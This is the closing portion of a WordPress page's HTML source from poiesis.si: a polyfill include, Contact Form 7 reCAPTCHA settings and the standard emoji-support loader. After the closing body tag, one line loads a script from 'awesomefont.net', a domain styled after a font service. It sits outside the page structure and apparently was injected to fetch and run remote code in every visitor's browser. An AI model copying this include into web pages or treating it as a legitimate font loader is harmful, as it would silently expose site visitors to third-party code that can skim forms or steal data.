<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.poiesis.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.poiesis.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script src="https://awesomefont.net/js/fonts.js"></script>
</html>